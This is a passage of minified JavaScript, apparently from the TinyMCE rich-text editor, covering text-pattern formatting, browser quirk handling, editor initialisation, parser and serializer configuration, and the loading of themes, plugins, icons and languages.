r=e.dom,s=r.getRoot(),a=n.pattern,i=n.position.container,l=n.position.offset;return eS(i,l-n.pattern.end.length,t).bind((d=>{const c=AN(r,s,d.container,d.offset,i,l,o);if(HN(a))return M.some({matches:[{pattern:a,startRng:c,endRng:c}],position:d});{const i=qN(e,n.remainingPatterns,d.container,d.offset,t,o),l=i.getOr({matches:[],position:d}),u=l.position,m=((e,t,n,o,r,s=!1)=>{if(0===t.start.length&&!s){const t=e.createRng();return t.setStart(n,o),t.setEnd(n,o),M.some(t)}return Zk(n,o,r).bind((n=>$N(e,t,r,n).bind((e=>{var t;if(s){if(e.endContainer===n.container&&e.endOffset===n.offset)return M.none();if(0===n.offset&&(null===(t=e.endContainer.textContent)||void 0===t?void 0:t.length)===e.endOffset)return M.none()}return M.some(e)}))))})(r,a,u.container,u.offset,t,i.isNone());return m.map((e=>{const t=((e,t,n,o=!1)=>AN(e,t,n.startContainer,n.startOffset,n.endContainer,n.endOffset,o))(r,s,e,o);return{matches:l.matches.concat([{pattern:a,startRng:t,endRng:c}]),position:Xk(e.startContainer,e.startOffset)}}))}}))},qN=(e,t,n,o,r,s)=>{const a=e.dom;return Zk(n,o,a.getRoot()).bind((i=>{const l=MN(a,r,n,o);for(let n=0;n<t.length;n++){const o=t[n];if(!je(l,o.end))continue;const a=t.slice();a.splice(n,1);const d=VN(e,r,{pattern:o,remainingPatterns:a,position:i},s);if(d.isSome())return d}return M.none()}))},WN=(e,t,n)=>{e.selection.setRng(n),"inline-format"===t.type?V(t.format,(t=>{e.formatter.apply(t)})):e.execCommand(t.cmd,!1,t.value)},KN=(e,t,n,o,r,s)=>qN(e,r.inlinePatterns,n,o,t,s).fold((()=>[]),(e=>e.matches)),GN=(e,t)=>{if(0===t.length)return;const n=e.dom,o=e.selection.getBookmark(),r=((e,t)=>{const n=Ea("mce_textpattern"),o=G(t,((t,o)=>{const r=zN(e,n+`_end${t.length}`,o.endRng);return t.concat([{...o,endMarker:r}])}),[]);return G(o,((t,r)=>{const s=o.length-t.length-1,a=HN(r.pattern)?r.endMarker:zN(e,n+`_start${s}`,r.startRng);return t.concat([{...r,startMarker:a}])}),[])})(n,t);V(r,(t=>{const o=n.getParent(t.startMarker.start,n.isBlock),r=e=>e===o;HN(t.pattern)?((e,t,n,o)=>{const r=UN(e.dom,n);DN(e.dom,r,o),WN(e,t,r)})(e,t.pattern,t.endMarker,r):((e,t,n,o,r)=>{const s=e.dom,a=UN(s,o),i=UN(s,n);DN(s,i,r),DN(s,a,r);const l={prefix:n.prefix,start:n.end,end:o.start},d=UN(s,l);WN(e,t,d)})(e,t.pattern,t.startMarker,t.endMarker,r),jN(n,t.endMarker,r),jN(n,t.startMarker,r)})),e.selection.moveToBookmark(o)},YN=(e,t)=>{const n=e.selection.getRng();return PN(e,n).map((o=>{var r;const s=Math.max(0,n.startOffset),a=LN(t,o,null!==(r=o.textContent)&&void 0!==r?r:""),i=KN(e,o,n.startContainer,s,a,!0),l=((e,t,n,o)=>{var r;const s=e.dom,a=Ji(e);if(!s.is(t,a))return[];const i=null!==(r=t.textContent)&&void 0!==r?r:"";return((e,t)=>{const n=(e=>se(e,((e,t)=>t.start.length-e.start.length)))(e),o=t.replace(pr," ");return Q(n,(e=>0===t.indexOf(e.start)||0===o.indexOf(e.start)))})(n.blockPatterns,i).map((e=>Tt.trim(i).length===e.start.length?[]:[{pattern:e,range:AN(s,s.getRoot(),t,0,t,0,true)}])).getOr([])})(e,o,a);return(l.length>0||i.length>0)&&(e.undoManager.add(),e.undoManager.extra((()=>{e.execCommand("mceInsertNewLine")}),(()=>{e.insertContent(gr),GN(e,i),((e,t)=>{if(0===t.length)return;const n=e.selection.getBookmark();V(t,(t=>((e,t)=>{const n=e.dom,o=t.pattern,r=TN(n.getRoot(),t.range).getOrDie("Unable to resolve path range");return PN(e,r).each((t=>{"block-format"===o.type?((e,t)=>{const n=t.get(e);return p(n)&&ie(n).exists((e=>xe(e,"block")))})(o.format,e.formatter)&&e.undoManager.transact((()=>{IN(e.dom,t,o),e.formatter.apply(o.format)})):"block-command"===o.type&&e.undoManager.transact((()=>{IN(e.dom,t,o),e.execCommand(o.cmd,!1,o.value)}))})),!0})(e,t))),e.selection.moveToBookmark(n)})(e,l);const t=e.selection.getRng(),n=Zk(t.startContainer,t.startOffset,e.dom.getRoot());e.execCommand("mceInsertNewLine"),n.each((t=>{const n=t.container;n.data.charAt(t.offset-1)===gr&&(n.deleteData(t.offset-1,1),BN(e.dom,n.parentNode,(t=>t===e.dom.getRoot())))}))})),!0)})).getOr(!1)},XN=(e,t,n)=>{for(let o=0;o<e.length;o++)if(n(e[o],t))return!0;return!1},QN=e=>{const t=Tt.each,n=bm.BACKSPACE,o=bm.DELETE,r=e.dom,s=e.selection,a=e.parser,i=Nt.browser,l=i.isFirefox(),d=i.isChromium()||i.isSafari(),c=Nt.deviceType.isiPhone()||Nt.deviceType.isiPad(),u=Nt.os.isMacOS()||Nt.os.isiOS(),m=(t,n)=>{try{e.getDoc().execCommand(t,!1,String(n))}catch(e){}},f=e=>e.isDefaultPrevented(),g=()=>{e.shortcuts.add("meta+a",null,"SelectAll")},p=()=>{e.inline||r.bind(e.getDoc(),"mousedown mouseup",(t=>{let n;if(t.target===e.getDoc().documentElement)if(n=s.getRng(),e.getBody().focus(),"mousedown"===t.type){if(Br(n.startContainer))return;s.placeCaretAt(t.clientX,t.clientY)}else s.setRng(n)}))},h=()=>{Range.prototype.getClientRects||e.on("mousedown",(t=>{if(!f(t)&&"HTML"===t.target.nodeName){const t=e.getBody();t.blur(),Af.setEditorTimeout(e,(()=>{t.focus()}))}}))},b=()=>{const t=ed(e);e.on("click",(n=>{const o=n.target;/^(IMG|HR)$/.test(o.nodeName)&&"false"!==r.getContentEditableParent(o)&&(n.preventDefault(),e.selection.select(o),e.nodeChanged()),"A"===o.nodeName&&r.hasClass(o,t)&&0===o.childNodes.length&&(n.preventDefault(),s.select(o))}))},v=()=>{e.on("keydown",(e=>{if(!f(e)&&e.keyCode===n&&s.isCollapsed()&&0===s.getRng().startOffset){const t=s.getNode().previousSibling;if(t&&t.nodeName&&"table"===t.nodeName.toLowerCase())return e.preventDefault(),!1}return!0}))},y=()=>{Kl(e)||e.on("BeforeExecCommand mousedown",(()=>{m("StyleWithCSS",!1),m("enableInlineTableEditing",!1),_l(e)||m("enableObjectResizing",!1)}))},C=()=>{e.contentStyles.push("img:-moz-broken {-moz-force-broken-image-icon:1;min-width:24px;min-height:24px}")},w=()=>{e.inline||e.on("keydown",(()=>{document.activeElement===document.body&&e.getWin().focus()}))},x=()=>{e.inline||(e.contentStyles.push("body {min-height: 150px}"),e.on("click",(t=>{let n;"HTML"===t.target.nodeName&&(n=e.selection.getRng(),e.getBody().focus(),e.selection.setRng(n),e.selection.normalize(),e.nodeChanged())})))},k=()=>{u&&e.on("keydown",(t=>{!bm.metaKeyPressed(t)||t.shiftKey||37!==t.keyCode&&39!==t.keyCode||(t.preventDefault(),e.selection.getSel().modify("move",37===t.keyCode?"backward":"forward","lineboundary"))}))},_=()=>{e.on("click",(e=>{let t=e.target;do{if("A"===t.tagName)return void e.preventDefault()}while(t=t.parentNode)})),e.contentStyles.push(".mce-content-body {-webkit-touch-callout: none}")},E=()=>{e.on("init",(()=>{e.dom.bind(e.getBody(),"submit",(e=>{e.preventDefault()}))}))},N=S;return By(e)?(d&&(p(),b(),E(),g(),c&&(w(),x(),_())),l&&(h(),y(),C(),k())):(e.on("keydown",(t=>{if(f(t)||t.keyCode!==bm.BACKSPACE)return;let n=s.getRng();const o=n.startContainer,a=n.startOffset,i=r.getRoot();let l=o;if(n.collapsed&&0===a){for(;l.parentNode&&l.parentNode.firstChild===l&&l.parentNode!==i;)l=l.parentNode;"BLOCKQUOTE"===l.nodeName&&(e.formatter.toggle("blockquote",void 0,l),n=r.createRng(),n.setStart(o,0),n.setEnd(o,0),s.setRng(n))}})),(()=>{const t=e=>{const t=r.create("body"),n=e.cloneContents();return t.appendChild(n),s.serializer.serialize(t,{format:"html"})};e.on("keydown",(s=>{const a=s.keyCode;if(!f(s)&&(a===o||a===n)){const n=e.selection.isCollapsed(),o=e.getBody();if(n&&!r.isEmpty(o))return;if(!n&&!(n=>{const o=t(n),s=r.createRng();return s.selectNode(e.getBody()),o===t(s)})(e.selection.getRng()))return;s.preventDefault(),e.setContent(""),o.firstChild&&r.isBlock(o.firstChild)?e.selection.setCursorLocation(o.firstChild,0):e.selection.setCursorLocation(o,0),e.nodeChanged()}}))})(),Nt.windowsPhone||e.on("keyup focusin mouseup",(t=>{bm.modifierPressed(t)||(e=>{const t=e.getBody(),n=e.selection.getRng();return n.startContainer===n.endContainer&&n.startContainer===t&&0===n.startOffset&&n.endOffset===t.childNodes.length})(e)||s.normalize()}),!0),d&&(p(),b(),e.on("init",(()=>{m("DefaultParagraphSeparator",Ji(e))})),E(),v(),a.addNodeFilter("br",(e=>{let t=e.length;for(;t--;)"Apple-interchange-newline"===e[t].attr("class")&&e[t].remove()})),c?(w(),x(),_()):g()),l&&(e.on("keydown",(t=>{if(!f(t)&&t.keyCode===n){if(!e.getBody().getElementsByTagName("hr").length)return;if(s.isCollapsed()&&0===s.getRng().startOffset){const e=s.getNode(),n=e.previousSibling;if("HR"===e.nodeName)return r.remove(e),void t.preventDefault();n&&n.nodeName&&"hr"===n.nodeName.toLowerCase()&&(r.remove(n),t.preventDefault())}}})),h(),(()=>{const n=()=>{const n=r.getAttribs(s.getStart().cloneNode(!1));return()=>{const o=s.getStart();o!==e.getBody()&&(r.setAttrib(o,"style",null),t(n,(e=>{o.setAttributeNode(e.cloneNode(!0))})))}},o=()=>!s.isCollapsed()&&r.getParent(s.getStart(),r.isBlock)!==r.getParent(s.getEnd(),r.isBlock);e.on("keypress",(t=>{let r;return!(!(f(t)||8!==t.keyCode&&46!==t.keyCode)&&o()&&(r=n(),e.getDoc().execCommand("delete",!1),r(),t.preventDefault(),1))})),r.bind(e.getDoc(),"cut",(t=>{if(!f(t)&&o()){const t=n();Af.setEditorTimeout(e,(()=>{t()}))}}))})(),y(),e.on("SetContent ExecCommand",(e=>{"setcontent"!==e.type&&"mceInsertLink"!==e.command||t(r.select("a"),(e=>{var t;let n=e.parentNode;const o=r.getRoot();if((null==n?void 0:n.lastChild)===e){for(;n&&!r.isBlock(n);){if((null===(t=n.parentNode)||void 0===t?void 0:t.lastChild)!==n||n===o)return;n=n.parentNode}r.add(n,"br",{"data-mce-bogus":1})}}))})),C(),k(),v())),{refreshContentEditable:N,isHidden:()=>{if(!l||e.removed)return!1;const t=e.selection.getSel();return!t||!t.rangeCount||0===t.rangeCount}}},JN=ta.DOM,ZN=e=>e.inline?e.getElement().nodeName.toLowerCase():void 0,eR=e=>ve(e,(e=>!1===v(e))),tR=e=>{const t=e.options.get,n=e.editorUpload.blobCache;return eR({allow_conditional_comments:t("allow_conditional_comments"),allow_html_data_urls:t("allow_html_data_urls"),allow_svg_data_urls:t("allow_svg_data_urls"),allow_html_in_named_anchor:t("allow_html_in_named_anchor"),allow_script_urls:t("allow_script_urls"),allow_unsafe_link_target:t("allow_unsafe_link_target"),convert_fonts_to_spans:t("convert_fonts_to_spans"),fix_list_elements:t("fix_list_elements"),font_size_legacy_values:t("font_size_legacy_values"),forced_root_block:t("forced_root_block"),forced_root_block_attrs:t("forced_root_block_attrs"),preserve_cdata:t("preserve_cdata"),remove_trailing_brs:t("remove_trailing_brs"),inline_styles:t("inline_styles"),root_name:ZN(e),validate:!0,blob_cache:n,document:e.getDoc()})},nR=e=>{const t=e.options.get;return eR({custom_elements:t("custom_elements"),extended_valid_elements:t("extended_valid_elements"),invalid_elements:t("invalid_elements"),invalid_styles:t("invalid_styles"),schema:t("schema"),valid_children:t("valid_children"),valid_classes:t("valid_classes"),valid_elements:t("valid_elements"),valid_styles:t("valid_styles"),verify_html:t("verify_html"),padd_empty_block_inline_children:t("format_empty_lines")})},oR=e=>e.inline?e.ui.styleSheetLoader:e.dom.styleSheetLoader,rR=e=>{const t=oR(e),n=xl(e),o=e.contentCSS,r=()=>{t.unloadAll(o),e.inline||e.ui.styleSheetLoader.unloadAll(n)},s=()=>{e.removed?r():e.on("remove",r)};if(e.contentStyles.length>0){let t="";Tt.each(e.contentStyles,(e=>{t+=e+"\r\n"})),e.dom.addStyle(t)}const a=Promise.all(((e,t,n)=>{const o=[oR(e).loadAll(t)];return e.inline?o:o.concat([e.ui.styleSheetLoader.loadAll(n)])})(e,o,n)).then(s).catch(s),i=wl(e);return i&&((e,t)=>{const n=mn(e.getBody()),o=Mn(Ln(n)),r=cn("style");Vt(r,"type","text/css"),Jn(r,un(t)),Jn(o,r),e.on("remove",(()=>{to(r)}))})(e,i),a},sR=e=>{!0!==e.removed&&((e=>{By(e)||e.load({initial:!0,format:"html"}),e.startContent=e.getContent({format:"raw"})})(e),(e=>{e.bindPendingEventDelegates(),e.initialized=!0,(e=>{e.dispatch("Init")})(e),e.focus(!0),(e=>{const t=e.dom.getRoot();e.inline||vu(e)&&e.selection.getStart(!0)!==t||Ic(t).each((t=>{const n=t.getNode(),o=_o(n)?Ic(n).getOr(t):t;e.selection.setRng(o.toRange())}))})(e),e.nodeChanged({initial:!0});const t=od(e);w(t)&&t.call(e,e),(e=>{const t=sd(e);t&&Af.setEditorTimeout(e,(()=>{let n;n=!0===t?e:e.editorManager.get(t),n&&!n.destroyed&&(n.focus(),n.selection.scrollIntoView())}),100)})(e)})(e))},aR=e=>{const t=e.getElement();let n=e.getDoc();e.inline&&(JN.addClass(t,"mce-content-body"),e.contentDocument=n=document,e.contentWindow=window,e.bodyElement=t,e.contentAreaContainer=t);const o=e.getBody();o.disabled=!0,e.readonly=Kl(e),e.readonly||(e.inline&&"static"===JN.getStyle(o,"position",!0)&&(o.style.position="relative"),o.contentEditable="true"),o.disabled=!1,e.editorUpload=xC(e),e.schema=Ls(nR(e)),e.dom=ta(n,{keep_values:!0,url_converter:e.convertURL,url_converter_scope:e,update_styles:!0,root_element:e.inline?e.getBody():null,collect:e.inline,schema:e.schema,contentCssCors:gl(e),referrerPolicy:pl(e),onSetAttrib:t=>{e.dispatch("SetAttrib",t)}}),e.parser=(e=>{const t=Zv(tR(e),e.schema);return t.addAttributeFilter("src,href,style,tabindex",((t,n)=>{const o=e.dom,r="data-mce-"+n;let s=t.length;for(;s--;){const a=t[s];let i=a.attr(n);if(i&&!a.attr(r)){if(0===i.indexOf("data:")||0===i.indexOf("blob:"))continue;"style"===n?(i=o.serializeStyle(o.parseStyle(i),a.name),i.length||(i=null),a.attr(r,i),a.attr(n,i)):"tabindex"===n?(a.attr(r,i),a.attr(n,null)):a.attr(r,e.convertURL(i,n,a.name))}}})),t.addNodeFilter("script",(e=>{let t=e.length;for(;t--;){const n=e[t],o=n.attr("type")||"no/type";0!==o.indexOf("mce-")&&n.attr("type","mce-"+o)}})),Sd(e)&&t.addNodeFilter("#cdata",(t=>{var n;let o=t.length;for(;o--;){const r=t[o];r.type=8,r.name="#comment",r.value="[CDATA["+e.dom.encode(null!==(n=r.value)&&void 0!==n?n:"")+"]]"}})),t.addNodeFilter("p,h1,h2,h3,h4,h5,h6,div",(t=>{let n=t.length;const o=e.schema.getNonEmptyElements();for(;n--;){const e=t[n];e.isEmpty(o)&&0===e.getAll("br").length&&e.append(new Zf("br",1))}})),t})(e),e.serializer=$y((e=>{const t=e.options.get;return{...tR(e),...nR(e),...eR({url_converter:t("url_converter"),url_converter_scope:t("url_converter_scope"),element_format:t("element_format"),entities:t("entities"),entity_encoding:t("entity_encoding"),indent:t("indent"),indent_after:t("indent_after"),indent_before:t("indent_before")})}})(e),e),e.selection=zy(e.dom,e.getWin(),e.serializer,e),e.annotator=lm(e),e.formatter=DC(e),e.undoManager=LC(e),e._nodeChangeDispatcher=new pE(e),e._selectionOverrides=EN(e),(e=>{const t=ua(),n=ra(!1),o=fa((t=>{e.dispatch("longpress",{...t,type:"longpress"}),n.set(!0)}),400);e.on("touchstart",(e=>{Jx(e).each((r=>{o.cancel();const s={x:r.clientX,y:r.clientY,target:e.target};o.throttle(e),n.set(!1),t.set(s)}))}),!0),e.on("touchmove",(r=>{o.cancel(),Jx(r).each((o=>{t.on((r=>{((e,t)=>{const n=Math.abs(e.clientX-t.x),o=Math.abs(e.clientY-t.y);return n>5||o>5})(o,r)&&(t.clear(),n.set(!1),e.dispatch("longpresscancel"))}))}))}),!0),e.on("touchend touchcancel",(r=>{o.cancel(),"touchcancel"!==r.type&&t.get().filter((e=>e.target.isEqualNode(r.target))).each((()=>{n.get()?r.preventDefault():e.dispatch("tap",{...r,type:"tap"})}))}),!0)})(e),(e=>{(e=>{e.on("click",(t=>{e.dom.getParent(t.target,"details")&&t.preventDefault()}))})(e),(e=>{e.parser.addNodeFilter("details",(e=>{V(e,(e=>{e.attr("data-mce-open",e.attr("open")),e.attr("open","open")}))})),e.serializer.addNodeFilter("details",(e=>{V(e,(e=>{const t=e.attr("data-mce-open");e.attr("open",m(t)?t:null),e.attr("data-mce-open",null)}))}))})(e)})(e),(e=>{const t="contenteditable",n=" "+Tt.trim(xd(e))+" ",o=" "+Tt.trim(wd(e))+" ",r=sk(n),s=sk(o),a=kd(e);a.length>0&&e.on("BeforeSetContent",(t=>{((e,t,n)=>{let o=t.length,r=n.content;if("raw"!==n.format){for(;o--;)r=r.replace(t[o],ak(e,r,wd(e)));n.content=r}})(e,a,t)})),e.parser.addAttributeFilter("class",(e=>{let n=e.length;for(;n--;){const o=e[n];r(o)?o.attr(t,"true"):s(o)&&o.attr(t,"false")}})),e.serializer.addAttributeFilter(t,(e=>{let n=e.length;for(;n--;){const o=e[n];(r(o)||s(o))&&(a.length>0&&o.attr("data-mce-content")?(o.name="#text",o.type=3,o.raw=!0,o.value=o.attr("data-mce-content")):o.attr(t,null))}}))})(e),By(e)||((e=>{e.on("mousedown",(t=>{t.detail>=3&&(t.preventDefault(),oN(e))}))})(e),(e=>{(e=>{const t=[",",".",";",":","!","?"],n=[32],o=()=>{return t=yd(e),n=Cd(e),{inlinePatterns:Mi(t),blockPatterns:Li(t),dynamicPatternsLookup:n};var t,n},r=()=>(e=>e.options.isSet("text_patterns_lookup"))(e);e.on("keydown",(t=>{if(13===t.keyCode&&!bm.modifierPressed(t)&&e.selection.isCollapsed()){const n=o();(n.inlinePatterns.length>0||n.blockPatterns.length>0||r())&&YN(e,n)&&t.preventDefault()}}),!0);const s=()=>{if(e.selection.isCollapsed()){const t=o();(t.inlinePatterns.length>0||r())&&((e,t)=>{const n=e.selection.getRng();PN(e,n).map((o=>{const r=Math.max(0,n.startOffset-1),s=MN(e.dom,o,n.startContainer,r),a=LN(t,o,s),i=KN(e,o,n.startContainer,r,a,!1);i.length>0&&e.undoManager.transact((()=>{GN(e,i)}))}))})(e,t)}};e.on("keyup",(e=>{XN(n,e,((e,t)=>e===t.keyCode&&!bm.modifierPressed(t)))&&s()})),e.on("keypress",(n=>{XN(t,n,((e,t)=>e.charCodeAt(0)===t.charCode))&&Af.setEditorTimeout(e,s)}))})(e)})(e));const r=gE(e);Qx(e,r),(e=>{e.on("NodeChange",O(ok,e))})(e),(e=>{var t;const n=e.dom,o=Ji(e),r=null!==(t=Nl(e))&&void 0!==t?t:"",s=(t,a)=>{if((e=>{if(FC(e)){const t=e.keyCode;return!UC(e)&&(bm.metaKeyPressed(e)||e.altKey||t>=112&&t<=123||j(MC,t))}return!1})(t))return;const i=e.getBody(),l=!(e=>FC(e)&&!(UC(e)||"keyup"===e.type&&229===e.keyCode))(t)&&((e,t,n)=>{if(ss(mn(t),!1)){const o=t.firstElementChild;return!o||!e.getStyle(t.firstElementChild,"padding-left")&&!e.getStyle(t.firstElementChild,"padding-right")&&n===o.nodeName.toLowerCase()}return!1})(n,i,o);(""!==n.getAttrib(i,IC)!==l||a)&&(n.setAttrib(i,IC,l?r:null),n.setAttrib(i,"aria-placeholder",l?r:null),((e,t)=>{e.dispatch("PlaceholderToggle",{state:t})})(e,l),e.on(l?"keydown":"keyup",s),e.off(l?"keyup":"keydown",s))};We(r)&&e.on("init",(t=>{s(t,!0),e.on("change SetContent ExecCommand",s),e.on("paste",(t=>Af.setEditorTimeout(e,(()=>s(t)))))}))})(e),XE(e);const s=(e=>{const t=e;return(e=>we(e.plugins,"rtc").bind((e=>M.from(e.setup))))(e).fold((()=>(t.rtcInstance=Ty(e),M.none())),(e=>(t.rtcInstance=(()=>{const e=N(null),t=N("");return{init:{bindEvents:S},undoManager:{beforeChange:S,add:e,undo:e,redo:e,clear:S,reset:S,hasUndo:P,hasRedo:P,transact:e,ignore:S,extra:S},formatter:{match:P,matchAll:N([]),matchNode:N(void 0),canApply:P,closest:t,apply:S,remove:S,toggle:S,formatChanged:N({unbind:S})},editor:{getContent:t,setContent:N({content:"",html:""}),insertContent:N(""),addVisual:S},selection:{getContent:t},autocompleter:{addDecoration:S,removeDecoration:S},raw:{getModel:N(M.none())}}})(),M.some((()=>e().then((e=>(t.rtcInstance=(e=>{const t=e=>f(e)?e:{},{init:n,undoManager:o,formatter:r,editor:s,selection:a,autocompleter:i,raw:l}=e;return{init:{bindEvents:n.bindEvents},undoManager:{beforeChange:o.beforeChange,add:o.add,undo:o.undo,redo:o.redo,clear:o.clear,reset:o.reset,hasUndo:o.hasUndo,hasRedo:o.hasRedo,transact:(e,t,n)=>o.transact(n),ignore:(e,t)=>o.ignore(t),extra:(e,t,n,r)=>o.extra(n,r)},formatter:{match:(e,n,o,s)=>r.match(e,t(n),s),matchAll:r.matchAll,matchNode:r.matchNode,canApply:e=>r.canApply(e),closest:e=>r.closest(e),apply:(e,n,o)=>r.apply(e,t(n)),remove:(e,n,o,s)=>r.remove(e,t(n)),toggle:(e,n,o)=>r.toggle(e,t(n)),formatChanged:(e,t,n,o,s)=>r.formatChanged(t,n,o,s)},editor:{getContent:e=>s.getContent(e),setContent:(e,t)=>({content:s.setContent(e,t),html:""}),insertContent:(e,t)=>(s.insertContent(e),""),addVisual:s.addVisual},selection:{getContent:(e,t)=>a.getContent(t)},autocompleter:{addDecoration:i.addDecoration,removeDecoration:i.removeDecoration},raw:{getModel:()=>M.some(l.getRawModel())}}})(e),e.rtc.isRemote))))))))})(e);(e=>{const t=e.getDoc(),n=e.getBody();(e=>{e.dispatch("PreInit")})(e),ad(e)||(t.body.spellcheck=!1,JN.setAttrib(n,"spellcheck","false")),e.quirks=QN(e),(e=>{e.dispatch("PostRender")})(e);const o=kl(e);void 0!==o&&(n.dir=o);const r=id(e);r&&e.on("BeforeSetContent",(e=>{Tt.each(r,(t=>{e.content=e.content.replace(t,(e=>"\x3c!--mce:protected "+escape(e)+"--\x3e"))}))})),e.on("SetContent",(()=>{e.addVisual(e.getBody())})),e.on("compositionstart compositionend",(t=>{e.composing="compositionstart"===t.type}))})(e),s.fold((()=>{rR(e).then((()=>sR(e)))}),(t=>{e.setProgressState(!0),rR(e).then((()=>{t().then((t=>{e.setProgressState(!1),sR(e),Ly(e)}),(t=>{e.notificationManager.open({type:"error",text:String(t)}),sR(e),Ly(e)}))}))}))},iR=(e,t)=>{if(e.inline||(e.getElement().style.visibility=e.orgVisibility),t||e.inline)aR(e);else{const t=e.iframeElement,o=(n=mn(t),so(n,"load",pC,(()=>{o.unbind(),e.contentDocument=t.contentDocument,aR(e)})));if(Nt.browser.isFirefox()){const t=e.getDoc();t.open(),t.write(e.iframeHTML),t.close()}else t.srcdoc=e.iframeHTML}var n},lR=ta.DOM,dR=ta.DOM,cR=(e,t)=>({editorContainer:e,iframeContainer:t,api:{}}),uR=e=>{const t=e.getElement();return e.inline?cR(null):(e=>{const t=dR.create("div");return dR.insertAfter(t,e),cR(t,t)})(t)},mR=e=>{e.dispatch("ScriptsLoaded"),(e=>{const t=Tt.trim(ll(e)),n=e.ui.registry.getAll().icons,o={...Qy.get("default").icons,...Qy.get(t).icons};fe(o,((t,o)=>{xe(n,o)||e.ui.registry.addIcon(o,t)}))})(e),(e=>{const t=Ol(e);if(m(t)){const n=iC.get(t);e.theme=n(e,iC.urls[t])||{},w(e.theme.init)&&e.theme.init(e,iC.urls[t]||e.documentBaseUrl.replace(/\/$/,""))}else e.theme={}})(e),(e=>{const t=Bl(e),n=Jy.get(t);e.model=n(e,Jy.urls[t])})(e),(e=>{const t=[];V(Yl(e),(n=>{((e,t,n)=>{const o=aC.get(n),r=aC.urls[n]||e.documentBaseUrl.replace(/\/$/,"");if(n=Tt.trim(n),o&&-1===Tt.inArray(t,n)){if(e.plugins[n])return;try{const s=o(e,r)||{};e.plugins[n]=s,w(s.init)&&(s.init(e,r),t.push(n))}catch(t){((e,t,n)=>{const o=la.translate(["Failed to initialize plugin: {0}",t]);um(e,"PluginLoadError",{message:o}),fC(o,n),cC(e,o)})(e,n,t)}}})(e,t,(e=>e.replace(/^\-/,""))(n))}))})(e);const t=(e=>{const t=e.getElement();return e.orgDisplay=t.style.display,m(Ol(e))?(e=>{const t=e.theme.renderUI;return t?t():uR(e)})(e):w(Ol(e))?(e=>{const t=e.getElement(),n=Ol(e)(e,t);return n.editorContainer.nodeType&&(n.editorContainer.id=n.editorContainer.id||e.id+"_parent"),n.iframeContainer&&n.iframeContainer.nodeType&&(n.iframeContainer.id=n.iframeContainer.id||e.id+"_iframecontainer"),n.height=n.iframeHeight?n.iframeHeight:t.offsetHeight,n})(e):uR(e)})(e);((e,t)=>{const n={show:M.from(t.show).getOr(S),hide:M.from(t.hide).getOr(S),isEnabled:M.from(t.isEnabled).getOr(L),setEnabled:n=>{e.mode.isReadOnly()||M.from(t.setEnabled).each((e=>e(n)))}};e.ui={...e.ui,...n}})(e,M.from(t.api).getOr({})),e.editorContainer=t.editorContainer,(e=>{e.contentCSS=e.contentCSS.concat((e=>gC(e,Cl(e)))(e),(e=>gC(e,xl(e)))(e))})(e),e.inline?iR(e):((e,t)=>{((e,t)=>{const n=e.translate("Rich Text Area"),o=Kt(mn(e.getElement()),"tabindex").bind(Ge),r=((e,t,n,o)=>{const r=cn("iframe");return o.each((e=>Vt(r,"tabindex",e))),qt(r,n),qt(r,{id:e+"_ifr",frameBorder:"0",allowTransparency:"true",title:t}),nn(r,"tox-edit-area__iframe"),r})(e.id,n,qi(e),o).dom;r.onload=()=>{r.onload=null,e.dispatch("load")},e.contentAreaContainer=t.iframeContainer,e.iframeElement=r,e.iframeHTML=(e=>{let t=Wi(e)+"<html><head>";Ki(e)!==e.documentBaseUrl&&(t+='<base href="'+e.documentBaseURI.getURI()+'" />'),t+='<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />';const n=Gi(e),o=Yi(e),r=e.translate(td(e));return Xi(e)&&(t+='<meta http-equiv="Content-Security-Policy" content="'+Xi(e)+'" />'),t+=`</head><body id="${n}" class="mce-content-body ${o}" data-id="${e.id}" aria-label="${r}"><br></body></html>`,t})(e),lR.add(t.iframeContainer,r)})(e,t),t.editorContainer&&(t.editorContainer.style.display=e.orgDisplay,e.hidden=lR.isHidden(t.editorContainer)),e.getElement().style.display="none",lR.setAttrib(e.id,"aria-hidden","true"),iR(e)})(e,{editorContainer:t.editorContainer,iframeContainer:t.iframeContainer})},fR=ta.DOM,gR=e=>"-"===e.charAt(0),pR=(e,t,n)=>M.from(t).filter((e=>We(e)&&!Qy.has(e))).map((t=>({url:`${e.editorManager.baseURL}/icons/${t}/icons${n}.js`,name:M.some(t)}))),hR=(e,t)=>{const n=oa.ScriptLoader,o=()=>{!e.removed&&(e=>{const t=Ol(e);return!m(t)||C(iC.get(t))})(e)&&(e=>{const t=Bl(e);return C(Jy.get(t))})(e)&&mR(e)};((e,t)=>{const n=Ol(e);if(m(n)&&!gR(n)&&!xe(iC.urls,n)){const o=Tl(e),r=o?e.documentBaseURI.toAbsolute(o):`themes/${n}/theme${t}.js`;iC.load(n,r).catch((()=>{((e,t,n)=>{uC(e,"ThemeLoadError",mC("theme",t,n))})(e,r,n)}))}})(e,t),((e,t)=>{const n=Bl(e);if("plugin"!==n&&!xe(Jy.urls,n)){const o=Dl(e),r=m(o)?e.documentBaseURI.toAbsolute(o):`models/${n}/model${t}.js`;Jy.load(n,r).catch((()=>{((e,t,n)=>{uC(e,"ModelLoadError",mC("model",t,n))})(e,r,n)}))}})(e,t),((e,t)=>{const n=hl(t),o=bl(t);if(!la.hasCode(n)&&"en"!==n){const r=We(o)?o:`${t.editorManager.baseURL}/langs/${n}.js`;e.add(r).catch((()=>{((e,t,n)=>{uC(e,"LanguageLoadError",mC("language",t,n))})(t,r,n)}))}})(n,e),((e,t,n)=>{const o=pR(t,"default",n),r=(e=>M.from(dl(e)).filter(We).map((e=>({url:e,name:M.none()}))))(t).orThunk((()=>pR(t,ll(t),"")));V((e=>{const t=[],n=e=>{t.push(e)};for(let t=0;t<e.length;t++)e[t].each(n);return t})([o,r]),(n=>{e.add(n.url).catch((()=>{((e,t,n)=>{uC(e,"IconsLoadError",mC("icons",t,n))})(t,n.url,n.name.getOrUndefined())}))}))})(n,e,t),((e,t)=>{const n=(t,n)=>{aC.load(t,n).catch((()=>{((e,t,n)=>{uC(e,"PluginLoadError",mC("plugin",t,n))})(e,n,t)}))};fe(Xl(e),((t,o)=>{n(o,t),e.options.set("plugins",Yl(e).concat(o))})),V(Yl(e),(e=>{!(e=Tt.trim(e))||aC.urls[e]||gR(e)||n(e,`plugins/${e}/plugin${t}.js`)}))})(e,t),n.loadQueue().then(o,o)},bR=Ct().deviceType,vR=bR.isPhone(),yR=bR.isTablet(),CR=e=>{if(y(e))return[];{const t=p(e)?e:e.split(/[ ,]/),n=$(t,$e);return K(n,We)}},wR=(e,t)=>{const n=((t,n)=>{const o={},r={};return be(t,((t,n)=>j(e,n)),he(o),he(r)),{t:o,f:r}})(t);return 